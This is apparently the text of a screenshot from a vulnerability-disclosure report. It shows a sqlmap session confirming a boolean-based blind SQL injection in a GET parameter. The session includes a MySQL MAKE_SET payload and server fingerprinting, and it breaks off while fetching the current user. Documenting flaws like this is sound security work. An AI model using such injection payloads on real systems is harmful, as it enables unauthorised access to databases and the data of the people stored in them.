 管理员: C:\Windows\system32\cmd.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:27:54
[20:27:55] [INFO] resuming back-end DBMS 'mysql'
[20:27:55] [INFO] testing connection to the target URL
[20:27:55] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: c_id (GET)
    Type: boolean-based blind
    Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY c
lause (MAKE_SET)
    Payload: a_id=5&b_id=25&c_id=226 AND MAKE_SET(8416=8416,5349)
---
[20:27:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.11, PHP 5.2.14
back-end DBMS: MySQL 5
[20:27:55] [INFO] fetching current user
[20:27:55] [WARNING] running in a single-thread mode. Please consider usage of o
中文(简体) - 百度输入法 半 : data retrieval
www.wooyun.org